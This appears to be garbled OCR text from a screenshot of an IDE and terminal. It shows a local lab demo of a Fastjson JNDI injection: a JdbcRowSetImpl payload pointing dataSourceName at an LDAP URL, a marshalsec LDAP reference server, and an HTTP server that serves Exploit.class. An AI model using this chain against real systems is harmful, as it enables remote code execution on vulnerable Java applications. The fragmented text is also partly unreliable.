 Demo
test
model
User
resources
test
target
pom.xml
External Libraries
23
24
25
26
27
28
wset.JdbcRowSetImpl\",
rowset.JdbcRowSetImpl
owset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:7777/Exploit\",\"autoCommit\":true}}}";
Demo > main()
PS C:\Users\lxhsec\Downloads\marshalsec-master\target> java -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
RefServer http://127.0.0.1:8000/#Exploit 7777
Listening on 0.0.0.0:7777
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
类型
CLASS 文件
JAVA 文件
Demo ×
"C:\Program Files\Java\jdk1.8.0_91\bin\java.exe" ...
Windows IP ����
2:
: . . . . . . . DNS
Windows PowerShell
PS F:\JAVAREC> python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/Mar/2020 12:52:20] "GET /Exploit.class HTTP/1.1" 200 -
un
6: TODO
Terminal
0: Messages
ilation completed successfully in 2 s 970 ms (a minute ago)